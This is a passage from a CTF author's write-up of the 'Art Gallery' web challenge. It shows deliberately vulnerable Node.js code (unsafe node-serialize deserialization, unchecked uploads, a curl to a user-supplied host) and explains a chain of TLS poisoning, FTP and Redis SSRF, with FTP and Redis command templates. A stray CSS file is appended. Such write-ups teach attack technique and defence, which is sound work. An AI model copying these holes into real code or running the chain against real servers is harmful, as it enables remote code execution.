<p><em>app.js</em></p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-js" data-lang="js"><span style="display:flex;"><span><span style="color:#a6e22e">app</span>.<span style="color:#a6e22e">use</span>(<span style="color:#66d9ef">async</span> <span style="color:#66d9ef">function</span> (<span style="color:#a6e22e">req</span>, <span style="color:#a6e22e">res</span>, <span style="color:#a6e22e">next</span>) {
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">if</span> (<span style="color:#a6e22e">req</span>.<span style="color:#a6e22e">session</span>.<span style="color:#a6e22e">art_token</span>) {
</span></span><span style="display:flex;"><span>        <span style="color:#66d9ef">let</span> <span style="color:#a6e22e">val</span> <span style="color:#f92672">=</span> <span style="color:#66d9ef">await</span> <span style="color:#a6e22e">redisClient</span>.<span style="color:#a6e22e">get</span>(<span style="color:#e6db74">`image_</span><span style="color:#e6db74">${</span><span style="color:#a6e22e">req</span>.<span style="color:#a6e22e">session</span>.<span style="color:#a6e22e">art_token</span><span style="color:#e6db74">}</span><span style="color:#e6db74">`</span>);
</span></span><span style="display:flex;"><span>        <span style="color:#75715e">//here
</span></span></span><span style="display:flex;"><span><span style="color:#75715e"></span>        <span style="color:#66d9ef">let</span> <span style="color:#a6e22e">data_arr</span> <span style="color:#f92672">=</span> <span style="color:#a6e22e">serialize</span>.<span style="color:#a6e22e">unserialize</span>(<span style="color:#66d9ef">await</span> <span style="color:#a6e22e">redisClient</span>.<span style="color:#a6e22e">get</span>(<span style="color:#e6db74">`image_</span><span style="color:#e6db74">${</span><span style="color:#a6e22e">req</span>.<span style="color:#a6e22e">session</span>.<span style="color:#a6e22e">art_token</span><span style="color:#e6db74">}</span><span style="color:#e6db74">`</span>));
</span></span><span style="display:flex;"><span>        <span style="color:#a6e22e">console</span>.<span style="color:#a6e22e">log</span>(<span style="color:#a6e22e">data_arr</span>);
</span></span><span style="display:flex;"><span>        <span style="color:#a6e22e">req</span>.<span style="color:#a6e22e">images</span> <span style="color:#f92672">=</span> []
</span></span><span style="display:flex;"><span>        <span style="color:#66d9ef">for</span> (<span style="color:#66d9ef">let</span> <span style="color:#a6e22e">key</span> <span style="color:#66d9ef">in</span> <span style="color:#a6e22e">data_arr</span>) {
</span></span><span style="display:flex;"><span>            <span style="color:#a6e22e">req</span>.<span style="color:#a6e22e">images</span>.<span style="color:#a6e22e">push</span>(<span style="color:#a6e22e">data_arr</span>[<span style="color:#a6e22e">key</span>]);
</span></span><span style="display:flex;"><span>        }
</span></span><span style="display:flex;"><span>    }
</span></span><span style="display:flex;"><span>    <span style="color:#a6e22e">res</span>.<span style="color:#a6e22e">on</span>(<span style="color:#e6db74">&#34;finish&#34;</span>, <span style="color:#66d9ef">async</span> <span style="color:#66d9ef">function</span> () {
</span></span><span style="display:flex;"><span>        <span style="color:#a6e22e">console</span>.<span style="color:#a6e22e">log</span>(<span style="color:#a6e22e">req</span>.<span style="color:#a6e22e">session</span>);
</span></span><span style="display:flex;"><span>        <span style="color:#66d9ef">if</span> (<span style="color:#a6e22e">req</span>.<span style="color:#a6e22e">session</span>){
</span></span><span style="display:flex;"><span>            <span style="color:#66d9ef">if</span> (<span style="color:#a6e22e">req</span>.<span style="color:#a6e22e">session</span>.<span style="color:#a6e22e">art_token</span>) {
</span></span><span style="display:flex;"><span>                <span style="color:#66d9ef">await</span> <span style="color:#a6e22e">redisClient</span>.<span style="color:#a6e22e">set</span>(<span style="color:#e6db74">`image_</span><span style="color:#e6db74">${</span><span style="color:#a6e22e">req</span>.<span style="color:#a6e22e">session</span>.<span style="color:#a6e22e">art_token</span><span style="color:#e6db74">}</span><span style="color:#e6db74">`</span>, <span style="color:#a6e22e">serialize</span>.<span style="color:#a6e22e">serialize</span>(<span style="color:#a6e22e">req</span>.<span style="color:#a6e22e">images</span>));
</span></span><span style="display:flex;"><span>                <span style="color:#66d9ef">let</span> <span style="color:#a6e22e">data</span> <span style="color:#f92672">=</span> <span style="color:#66d9ef">await</span> <span style="color:#a6e22e">redisClient</span>.<span style="color:#a6e22e">get</span>(<span style="color:#e6db74">`image_</span><span style="color:#e6db74">${</span><span style="color:#a6e22e">req</span>.<span style="color:#a6e22e">session</span>.<span style="color:#a6e22e">art_token</span><span style="color:#e6db74">}</span><span style="color:#e6db74">`</span>);
</span></span><span style="display:flex;"><span>            }
</span></span><span style="display:flex;"><span>        }
</span></span><span style="display:flex;"><span>    });
</span></span><span style="display:flex;"><span>    <span style="color:#a6e22e">next</span>();
</span></span><span style="display:flex;"><span>});
</span></span></code></pre></div><p>A user&rsquo;s array of images are serialized and pushed into Redis, but they&rsquo;re unserialized when needed using the dangerous <a href="https://github.com/luin/serialize">node-serialize</a> library. If you manage to set <code>image_${req.session.art_token}</code> to an RCE node-serialize payload, it&rsquo;s game over. However, you couldn&rsquo;t do anything cheeky like submitting an image with the filename being the payload, you needed to manually change the value of that key in Redis. The Redis server, however, was not accessible to the public.</p>
<h4 id="image-file-upload">Image file upload</h4>
<p>The code handling the uploading of your own photos is below:</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-js" data-lang="js"><span style="display:flex;"><span><span style="color:#a6e22e">app</span>.<span style="color:#a6e22e">post</span>(<span style="color:#e6db74">&#34;/upload&#34;</span>, (<span style="color:#a6e22e">req</span>, <span style="color:#a6e22e">res</span>) =&gt; {
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">if</span> (<span style="color:#a6e22e">req</span>.<span style="color:#a6e22e">session</span>.<span style="color:#a6e22e">art_token</span>) {
</span></span><span style="display:flex;"><span>        <span style="color:#75715e">//People can upload max 4 images, which are inserted into their images array rolling basis
</span></span></span><span style="display:flex;"><span><span style="color:#75715e"></span>        <span style="color:#66d9ef">let</span> <span style="color:#a6e22e">random_filename</span> <span style="color:#f92672">=</span> <span style="color:#a6e22e">crypto</span>.<span style="color:#a6e22e">randomBytes</span>(<span style="color:#ae81ff">10</span>).<span style="color:#a6e22e">toString</span>(<span style="color:#e6db74">&#39;hex&#39;</span>) <span style="color:#f92672">+</span> <span style="color:#e6db74">&#34;.png&#34;</span>;
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>        <span style="color:#75715e">//high quality design 
</span></span></span><span style="display:flex;"><span><span style="color:#75715e"></span>        <span style="color:#a6e22e">req</span>.<span style="color:#a6e22e">files</span>.<span style="color:#a6e22e">file</span>.<span style="color:#a6e22e">mv</span>(<span style="color:#e6db74">`/usr/src/app/ftp/files/</span><span style="color:#e6db74">${</span><span style="color:#a6e22e">random_filename</span><span style="color:#e6db74">}</span><span style="color:#e6db74">`</span>);
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>        <span style="color:#a6e22e">req</span>.<span style="color:#a6e22e">images</span>.<span style="color:#a6e22e">push</span>(<span style="color:#a6e22e">random_filename</span>);
</span></span><span style="display:flex;"><span>        <span style="color:#a6e22e">req</span>.<span style="color:#a6e22e">images</span>.<span style="color:#a6e22e">shift</span>();
</span></span><span style="display:flex;"><span>        <span style="color:#a6e22e">res</span>.<span style="color:#a6e22e">redirect</span>(<span style="color:#e6db74">&#34;/&#34;</span>);
</span></span><span style="display:flex;"><span>    } <span style="color:#66d9ef">else</span> {
</span></span><span style="display:flex;"><span>        <span style="color:#a6e22e">res</span>.<span style="color:#a6e22e">redirect</span>(<span style="color:#e6db74">&#34;/&#34;</span>);
</span></span><span style="display:flex;"><span>    }
</span></span><span style="display:flex;"><span>});
</span></span></code></pre></div><p>Now, take note that the filename given to your image appends a <code>.png</code> extension to it (<code>random_filename</code>) - this does nothing as the extension and file format are never checked as valid. Therefore, you could submit a file of any format and it will not get type-checked as a legit PNG image.</p>
<h3 id="step-b-tls-poison">Step B: TLS Poison</h3>
<p>The first step is the most tedious/hardest to work on. For those unaware, TLS poison is an innovative way to use TLS session ids or tickets to create powerful new SSRF techniques - <a href="https://www.youtube.com/watch?v=udpamSmD_vU&amp;ab_channel=BlackHat">here is the blackhat talk that discusses this in detail - thank you Joshua Maddux!</a>.</p>
<p>The crux of the TLS poison is that the <a href="https://github.com/jmdx/TLS-poison">exploit server that is freely available out of the box</a> needed to be tweaked if you were to use it for the challenge. The jmdx TLS server would expect 2 requests to the DNS server, and it would alternate A records on each request, which is fine for most use cases <em>except</em> my challenge. See, the HTTP server makes a <em>curl</em> request to the specified resource:</p>
<p><em>Entrypoint into TLS poison part</em></p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-js" data-lang="js"><span style="display:flex;"><span><span style="color:#a6e22e">app</span>.<span style="color:#a6e22e">get</span>(<span style="color:#e6db74">&#39;/query&#39;</span>, <span style="color:#66d9ef">async</span> (<span style="color:#a6e22e">req</span>, <span style="color:#a6e22e">res</span>) =&gt; {
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">let</span> <span style="color:#a6e22e">host</span> <span style="color:#f92672">=</span> <span style="color:#a6e22e">req</span>.<span style="color:#a6e22e">query</span>.<span style="color:#a6e22e">host</span>;
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">const</span> <span style="color:#a6e22e">port</span> <span style="color:#f92672">=</span> parseInt(<span style="color:#a6e22e">req</span>.<span style="color:#a6e22e">query</span>.<span style="color:#a6e22e">port</span>);
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">try</span> {
</span></span><span style="display:flex;"><span>        <span style="color:#75715e">//im aware its bad 
</span></span></span><span style="display:flex;"><span><span style="color:#75715e"></span>        <span style="color:#a6e22e">cp</span>.<span style="color:#a6e22e">execFileSync</span>(<span style="color:#e6db74">&#34;timeout&#34;</span>, [<span style="color:#e6db74">&#39;5s&#39;</span>, <span style="color:#e6db74">&#39;curl&#39;</span>, <span style="color:#e6db74">&#39;-k&#39;</span>, <span style="color:#e6db74">&#39;-L&#39;</span>, <span style="color:#e6db74">`https://</span><span style="color:#e6db74">${</span><span style="color:#a6e22e">host</span><span style="color:#e6db74">}</span><span style="color:#e6db74">:</span><span style="color:#e6db74">${</span><span style="color:#a6e22e">port</span><span style="color:#e6db74">}</span><span style="color:#e6db74">/`</span>]);
</span></span><span style="display:flex;"><span>    } <span style="color:#66d9ef">catch</span> (<span style="color:#a6e22e">e</span>) {
</span></span><span style="display:flex;"><span>        <span style="color:#a6e22e">console</span>.<span style="color:#a6e22e">log</span>(<span style="color:#e6db74">&#34;Error encountered&#34;</span>);
</span></span><span style="display:flex;"><span>        <span style="color:#a6e22e">console</span>.<span style="color:#a6e22e">log</span>(<span style="color:#a6e22e">e</span>);
</span></span><span style="display:flex;"><span>    }
</span></span><span style="display:flex;"><span>    <span style="color:#a6e22e">res</span>.<span style="color:#a6e22e">send</span>(<span style="color:#e6db74">&#34;The curator will observe your art&#34;</span>);
</span></span><span style="display:flex;"><span>});
</span></span></code></pre></div><p>&hellip;and curl caches DNS records for 60 seconds, <strong>including DNS records with 0 TTL</strong>. This sorta screws us over, since instigating an HTTP redirect (in your domain) within that timeframe will visit the original server instead of asking our DNS server for the IP again. However, you couldn&rsquo;t wait the whole 60 seconds for the DNS cache to expire in libcurl, cause if the command would hang for a while, the server would complain. An additional 5s timeout was implemented as well which forcibly closes the curl connection way before a DNS server could redirect back to a localhost address. To move around this, you can instead have your DNS server send in multiple A records - one being the legit IP of your domain and the other being a local one - but immediately close the port of the first IP when the HTTP redirect occurs so curl has no choice but to try the other A record instead - the local one.</p>
<p>This will succesfully force curl to ping a localhost IP and not retry a connection with your server IP. Of course, I saw, from the teams that solved Art Gallery, they got crafty around this part, so there are multiple ways to achieve TLS poison while avoiding libcurl&rsquo;s caching.</p>
<p>In any case, you make the server submit a session ticket (NOT id as TLS 1.2 session ids are too small to fit the whole FTP payload in) to the FTP server, running on port 8021.</p>
<p>The session ticket would look something like:</p>
<pre tabindex="0"><code>[Random TLS stuff] \nUSER\nPASS\nPORT 127,0,0,1,24,235\nRETR &lt;userfilename&gt;
</code></pre><p>The <code>PORT</code> command makes the server operate on active mode, establishing a data channel with localhost on port 6379 (where the Redis server is), which allows you to send a file of your choosing in the server&rsquo;s filesystem through that data channel.</p>
<p>Anyway, bypass curl&rsquo;s caching and give the server a session ticket containing some FTP commands, leading to&hellip;</p>
<h3 id="step-c-ftp-ssrf">Step C: FTP SSRF</h3>
<p>Remember the file format quirk?</p>
<p>What we could do with it was upload a file which contained RESP commands that set the user&rsquo;s key to a node-serialize RCE payload, and have the FTP server RETR that file to Redis on active mode. We couldn&rsquo;t talk to the Redis server on our own, so let&rsquo;s use the FTP server to talk to it instead.</p>
<p>Through TLS poisoning, you could submit a session ticket to the FTP server which would contain a bunch of FTP commands that should make the server operate on active mode, establish a data connection with the local Redis server on port 6379, and RETR the malicious &ldquo;image&rdquo; file to it.</p>
<p>NOTE: The FTP server was intentionally made to be quiet even when recieving commands, as normal protocol involved it writing responses on input and it would try to do that into the SSL socket which caused problems.</p>
<h3 id="step-d-redis-ssrf">Step D: Redis SSRF</h3>
<p>Redis also uses a plaintext protocol, RESP, for data manipulation. When the FTP server establishes a data connection to the Redis one, the file it sends over should contain new-line delimited RESP commands which set a user&rsquo;s &ldquo;images&rdquo; key to that of a node-serialize payload.</p>
<p>Your uploaded &lsquo;image&rsquo; file should have the following command inside:</p>
<pre tabindex="0"><code>SET image_&lt;your art token&gt; &lt;node serialize payload&gt;
</code></pre><h3 id="step-e-fleg">Step E: Fleg</h3>
<p>When you revisit the art gallery, the app should deserialize your payload, netting you the flag.</p>
<pre tabindex="0"><code>maple{M4N_I_L0V3_SSRFz_1N_My_SSRF5_In_my_556Fs}
</code></pre><h3 id="notes">Notes</h3>
<ul>
<li>
<p>The curl command was made possible with a pipe to a subprocess on <code>execFileSync</code>. A few people got hung up on this part as I believe this looks like a possible command injection - however, <code>execFileSync</code> passes the entire argument given to it as a single command, so injection was not possible. Others thought to use <code>gopher://</code> which is technically on the right track in terms of using SSRF, but again, not possible through the subprocess.</p>
</li>
<li>
<p>It was a bit of a struggle having the FTP -&gt; Redis part work reliably, but for us, padding the &ldquo;image&rdquo; file with hella whitespaces was sufficient for that SSRF to work reliably. Some other teams also appended a QUIT command in their sessional tickets to achieve similar effect.</p>
</li>
<li>
<p>Of course, things would have been <strong>considerably</strong> easier had people managed to be able to connect to either the FTP server or the Redis server on their own. This was not possible as only the HTTP server&rsquo;s port was exposed.</p>
</li>
<li>
<p>Some of you may have been wondering - &ldquo;Was the FTP server necessary? Was TLS Poison -&gt; Redis not possible?&rdquo; Maybe it was, but on initial tests the Redis server did NOT like random TLS junk that was included in the sessional tickets. FTP didn&rsquo;t care, so :/</p>
</li>
</ul>

      </div>
    </article>

    <hr />

    <div class="post-info">
      
    <p>
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-tag meta-icon"><path d="M20.59 13.41l-7.17 7.17a2 2 0 0 1-2.83 0L2 12V2h10l8.59 8.59a2 2 0 0 1 0 2.82z"></path><line x1="7" y1="7" x2="7" y2="7"></line></svg>

        <span class="tag"><a href="https://jamvie.net/tags/writeups/">writeups</a></span>
        <span class="tag"><a href="https://jamvie.net/tags/tls-poison/">tls-poison</a></span>
        <span class="tag"><a href="https://jamvie.net/tags/ssrf/">ssrf</a></span>
        <span class="tag"><a href="https://jamvie.net/tags/web/">web</a></span>
        <span class="tag"><a href="https://jamvie.net/tags/prototype-pollution/">prototype-pollution</a></span>
        <span class="tag"><a href="https://jamvie.net/tags/insecure-deserialization/">insecure-deserialization</a></span>
        <span class="tag"><a href="https://jamvie.net/tags/ftp/">ftp</a></span>
        
    </p>

      
    <p>
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-folder meta-icon"><path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path></svg>

        <span class="tag"><a href="https://jamvie.net/categories/writeups/">writeups</a></span>
        
    </p>


      <p>
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file-text">
          <path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path>
          <polyline points="14 2 14 8 20 8"></polyline>
          <line x1="16" y1="13" x2="8" y2="13"></line>
          <line x1="16" y1="17" x2="8" y2="17"></line>
          <polyline points="10 9 9 9 8 9"></polyline>
        </svg>
        2260 Words
      </p>

      <p>
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar">
          <rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect>
          <line x1="16" y1="2" x2="16" y2="6"></line>
          <line x1="8" y1="2" x2="8" y2="6"></line>
          <line x1="3" y1="10" x2="21" y2="10"></line>
        </svg>
        
          2022-09-01 20:50 &#43;0000
        

         
          
        
      </p>
    </div>

    
    <div class="pagination">
        

        <div class="pagination__buttons">
            
            <span class="button previous">
                <a href="https://jamvie.net/posts/2023/02/pbctf-2023-jazzy-x-vie-chals/">
                    <span class="button__icon">←</span>
                    <span class="button__text">PBCTF 2023 : JAZZY x VIE CHALS</span>
                </a>
            </span>
            

            
            <span class="button next">
                <a href="https://jamvie.net/posts/2022/08/defcon-30-retrospective/">
                    <span class="button__text">DEFCON 30: Retrospective</span>
                    <span class="button__icon">→</span>
                </a>
            </span>
            
        </div>
    </div>


    

  </main>

            </div>

            
                <footer class="footer">
    <div class="footer__inner">
        <div class="footer__content">
            <span>&copy; 2025</span>
            <span>CC Attribution-NonCommercial 4.0 International License</span>
            <span> <a href="https://jamvie.net/posts/index.xml" target="_blank" title="rss"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-rss"><path d="M4 11a9 9 0 0 1 9 9"></path><path d="M4 4a16 16 0 0 1 16 16"></path><circle cx="5" cy="19" r="1"></circle></svg></a></span>
        </div>
    </div>
    <div class="footer__inner">
        <div class="footer__content">
        </div>
    </div>
</footer>

            
        </div>

        



<script type="text/javascript" src="https://jamvie.net/bundle.min.feebdc8d801e3fb1791305e362b6d11557f029604dd5b3c27e2686bc88787ee90ae1ccf0afe81bd7d959d7617cfe1fc73062aa82b4e1fa830d6941193d2cbddf.js" integrity="sha512-/uvcjYAeP7F5EwXjYrbRFVfwKWBN1bPCfiaGvIh4fukK4czwr&#43;gb19lZ12F8/h/HMGKqgrTh&#43;oMNaUEZPSy93w=="></script>



    </body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://jamvie.net/main.535bae1ccfa4f49e2cd0c8cecdece0708a1ec5b561a08b8f0f6ea9254d639b2c.css
body_size: 3896
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */::-webkit-scrollbar{width:8px;height:8px;background:#212020}::-webkit-scrollbar-thumb{background:#888}::-webkit-scrollbar-thumb:hover{background:#dcdcdc}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:0.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-display:auto;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-display:auto;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-display:auto;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:0.35em 0.75em 0.625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}code[class*="language-"],pre[class*="language-"]{color:#ccc;background:none;font-family:Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}pre[class*="language-"]{padding:1em;margin:.5em 0;overflow:auto}:not(pre)>code[class*="language-"],pre[class*="language-"]{background:#2d2d2d}:not(pre)>code[class*="language-"]{padding:.1em;border-radius:.3em;white-space:normal}.token.comment,.token.block-comment,.token.prolog,.token.doctype,.token.cdata{color:#999}.token.punctuation{color:#ccc}.token.tag,.token.attr-name,.token.namespace,.token.deleted{color:#e2777a}.token.function-name{color:#6196cc}.token.boolean,.token.number,.token.function{color:#f08d49}.token.property,.token.class-name,.token.constant,.token.symbol{color:#f8c555}.token.selector,.token.important,.token.atrule,.token.keyword,.token.builtin{color:#cc99cd}.token.string,.token.char,.token.attr-value,.token.regex,.token.variable{color:#7ec699}.token.operator,.token.entity,.token.url{color:#67cdcc}.token.important,.token.bold{font-weight:bold}.token.italic{font-style:italic}.token.entity{cursor:help}.token.inserted{color:green}:root{--phoneWidth: (max-width: 684px);--tabletWidth: (max-width: 900px)}@font-face{font-family:'High Swift Regular';font-style:normal;font-display:auto;font-weight:400;src:url("../fonts/HighswiftRegular-DOXWW.woff") format("woff")}@font-face{font-family:'Nightrace';font-style:normal;font-display:auto;font-weight:400;src:url("../fonts/Nightrace-0WVwz.woff") format("woff")}@font-face{font-family:'XSCALE';font-style:normal;font-display:auto;font-weight:400;src:url("../fonts/XSCALE.woff") format("woff")}@font-face{font-family:'Anonymous Pro';font-style:normal;font-display:auto;font-weight:400;src:url("../fonts/AnonymousPro-Regular.woff") format("woff")}@font-face{font-family:'Inter UI';font-style:normal;font-display:auto;font-weight:400;src:url("../fonts/Inter-UI-Regular.woff2") format("woff2"),url("../fonts/Inter-UI-Regular.woff") format("woff")}@font-face{font-family:'Inter UI';font-style:italic;font-display:auto;font-weight:400;src:url("../fonts/Inter-UI-Italic.woff2") format("woff2"),url("../fonts/Inter-UI-Italic.woff") format("woff")}@font-face{font-family:'Inter UI';font-style:normal;font-display:auto;font-weight:600;src:url("../fonts/Inter-UI-Medium.woff2") format("woff2"),url("../fonts/Inter-UI-Medium.woff") format("woff")}@font-face{font-family:'Inter UI';font-style:italic;font-display:auto;font-weight:600;src:url("../fonts/Inter-UI-MediumItalic.woff2") format("woff2"),url("../fonts/Inter-UI-MediumItalic.woff") format("woff")}@font-face{font-family:'Inter UI';font-style:normal;font-display:auto;font-weight:800;src:url("../fonts/Inter-UI-Bold.woff2") format("woff2"),url("../fonts/Inter-UI-Bold.woff") format("woff")}@font-face{font-family:'Inter UI';font-style:italic;font-display:auto;font-weight:800;src:url("../fonts/Inter-UI-BoldItalic.woff2") format("woff2"),url("../fonts/Inter-UI-BoldItalic.woff") format("woff")}.button-container{display:table;margin-left:auto;margin-right:auto}button,.button,a.button{position:relative;display:flex;align-items:center;justify-content:center;padding:8px 18px;margin-bottom:5px;background:#eaeaea;text-decoration:none;text-align:center;font-weight:500;border-radius:8px;border:1px solid transparent;appearance:none;cursor:pointer;outline:none}.dark-theme button,.dark-theme .button,.dark-theme a.button{background:#a95959;color:inherit}button.outline,.button.outline,a.button.outline{background:transparent;border-color:#eaeaea;box-shadow:none;padding:8px 18px}.dark-theme button.outline,.dark-theme .button.outline,.dark-theme a.button.outline{border-color:#a95959;color:inherit}button.outline :hover,.button.outline :hover,a.button.outline :hover{transform:none;box-shadow:none}button.primary,.button.primary,a.button.primary{box-shadow:0 4px 6px rgba(50,50,93,0.11),0 1px 3px rgba(0,0,0,0.08)}button.primary:hover,.button.primary:hover,a.button.primary:hover{box-shadow:0 2px 6px rgba(50,50,93,0.21),0 1px 3px rgba(0,0,0,0.08)}button.link,.button.link,a.button.link{background:none;font-size:1rem}button.small,.button.small,a.button.small{font-size:.8rem}button.wide,.button.wide,a.button.wide{min-width:200px;padding:14px 24px}.code-toolbar{margin-bottom:20px}.code-toolbar .toolbar-item a{position:relative;display:inline-flex;align-items:center;justify-content:center;padding:3px 8px;margin-bottom:5px;background:#eaeaea;text-decoration:none;text-align:center;font-size:13px;font-weight:500;border-radius:8px;border:1px solid transparent;appearance:none;cursor:pointer;outline:none}.dark-theme .code-toolbar .toolbar-item a{background:#a95959;color:inherit}.header{background:#fafafa;display:flex;align-items:center;justify-content:center;position:relative;padding:20px}.dark-theme .header{background:#101112}.header__right{display:flex;flex-direction:row;align-items:center}@media (max-width: 684px){.header__right{flex-direction:row-reverse}}.header__inner{display:flex;align-items:center;justify-content:space-between;margin:0 auto;width:760px;max-width:100%}.theme-toggle{display:flex;align-items:center;justify-content:center;line-height:1;cursor:pointer}.theme-toggler{fill:currentColor}.unselectable{user-select:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.logo{display:flex;align-items:center;text-decoration:none;font-weight:bold;font-display:auto;font-family:monospace, monospace}.logo img{height:44px}.logo__mark{margin-right:5px}.logo__text{font-size:1.125rem}.logo__cursor{display:inline-block;width:10px;height:1rem;background:#fe5186;margin-left:5px;border-radius:1px;animation:cursor 1s infinite}@media (prefers-reduced-motion: reduce){.logo__cursor{animation:none}}@keyframes cursor{0%{opacity:0}50%{opacity:1}100%{opacity:0}}.menu{background:#fafafa;border-right:1px solid;margin-right:18px;z-index:9999}.dark-theme .menu{background:#101112}@media (max-width: 684px){.menu{position:absolute;top:50px;right:0;border:none;margin:0;padding:10px}}.menu__inner{display:flex;align-items:center;justify-content:flex-start;max-width:100%;margin:0 auto;padding:0 15px;font-size:1rem;list-style:none}.menu__inner li{margin:0 12px}@media (max-width: 684px){.menu__inner{flex-direction:column;align-items:flex-start;padding:0}.menu__inner li{margin:0;padding:5px}}.menu-trigger{width:24px;height:24px;fill:currentColor;margin-left:10px;cursor:pointer}.menu a{display:inline-block;margin-right:15px;text-decoration:none}.menu a:hover{text-decoration:underline}.menu a:last-of-type{margin-right:0}html{box-sizing:border-box;line-height:1.6;letter-spacing:.06em;scroll-behavior:smooth}*,*:before,*:after{box-sizing:inherit}body{margin:0;padding:0;font-family:'Anonymous Pro', -apple-system, BlinkMacSystemFont, "Roboto", "Segoe UI",  Helvetica, Arial, sans-serif;font-display:auto;font-size:1rem;line-height:1.54;background-color:#fff;color:#222;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;font-feature-settings:"liga", "tnum", "case", "calt", "zero", "ss01", "locl";-webkit-overflow-scrolling:touch;-webkit-text-size-adjust:100%;display:flex;min-height:100vh;flex-direction:column}@media (max-width: 684px){body{font-size:1rem}}body.dark-theme{background-color:#0e0f10;color:#dcdcdc}h2,h3,h4,h5,h6{display:flex;align-items:center;line-height:1.3}#maintitle{font-family:'High Swift Regular', -apple-system, BlinkMacSystemFont, "Roboto", "Segoe UI",  Helvetica, Arial, sans-serif;color:#a4312b}h1{font-family:'High Swift Regular', -apple-system, BlinkMacSystemFont, "Roboto", "Segoe UI",  Helvetica, Arial, sans-serif;color:inherit;font-size:2.725rem;line-height:2.3}h2{font-family:'Nightrace', -apple-system, BlinkMacSystemFont, "Roboto", "Segoe UI",  Helvetica, Arial, sans-serif;font-size:1.625rem}h3{font-family:'Nightrace', -apple-system, BlinkMacSystemFont, "Roboto", "Segoe UI",  Helvetica, Arial, sans-serif;font-size:1.375rem}h4{font-family:'Nightrace', -apple-system, BlinkMacSystemFont, "Roboto", "Segoe UI",  Helvetica, Arial, sans-serif;font-size:1.125rem}@media (max-width: 684px){h1{font-size:2rem}h2{font-size:1.4rem}h3{font-size:1.15rem}h4{font-size:1.125rem}}a{color:inherit}img{display:block;max-width:100%}img.left{margin-right:auto}img.center{margin-left:auto;margin-right:auto}img.right{margin-left:auto}img.circle{border-radius:50%;max-width:25%;margin:auto}figure{display:table;max-width:100%;margin:25px 0}figure.left{margin-right:auto}figure.left-floated{margin-right:auto;float:left}figure.left-floated img{margin:20px 20px 20px 0}figure.center{margin-left:auto;margin-right:auto}figure.right{margin-left:auto}figure.right-floated{margin-left:auto;float:right}figure.right-floated img{margin:20px 0 20px 20px}figure.rounded img{border-radius:50%}figure figcaption{font-size:14px;margin-top:5px;opacity:.8}figure figcaption.left{text-align:left}figure figcaption.center{text-align:center}figure figcaption.right{text-align:right}code{font-family:Consolas,Monaco,Andale Mono,Ubuntu Mono,monospace;font-display:auto;font-feature-settings:normal;background:#eaeaea;padding:1px 6px;margin:0 